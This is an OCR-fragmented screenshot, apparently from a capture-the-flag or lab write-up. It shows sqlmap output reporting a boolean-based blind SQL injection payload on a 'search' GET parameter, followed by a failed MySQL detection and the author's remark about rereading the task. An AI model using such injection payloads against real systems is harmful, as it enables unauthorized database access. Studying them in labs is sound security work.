
15
sqlmap resumed the following injection point
16
---

17
Parameter: search (GET)

18
    Type: boolean-based blind

19
    Title: AND boolean-based blind - WHERE or
20
    Payload: search=%'
AND
2311
=
2311
-- AwTF
21
---
22
[
17
:
57
:
30
] [INFO] testing MySQL

23
[
17
:
57
:
30
] [WARNING] the back-
end
 DBMS 
is
no
24
[
17
:
57
:
30
] [CRITICAL] sqlmap was 
not
 able 
to
25
26
[*] ending @ 
17
:
57
:
30
 /
2020
-
12
-
05
27
At this point I hit a brick wall until I went back and
read the task fully.